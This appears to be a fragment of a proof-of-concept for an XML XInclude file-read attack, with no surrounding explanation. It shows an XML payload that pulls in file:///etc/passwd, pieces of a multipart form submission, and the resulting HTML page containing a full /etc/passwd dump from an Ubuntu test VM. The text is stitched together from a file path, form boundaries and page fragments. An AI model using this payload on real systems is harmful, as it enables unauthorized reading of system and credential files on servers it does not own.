 <?xml version="1.0" ?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="file:///etc/passwd" parse="text"/>
</root>
-----------------------------2620580421208
Content-Disposition: form-data; name="csrf_token"
-----------------------------2620580421208
Content-Disposition: form-data; name="submit"
-----------------------------2620580421208--
</div>
</div>
<h1 style="width:100%;text-align:center"> root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false rq:x:1000:1000:VM_ubuntu16.04-5,,,:/home/rq:/bin/bash
mysql:x:108:116:MySQL Server,,,:/nonexistent:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin <
</body>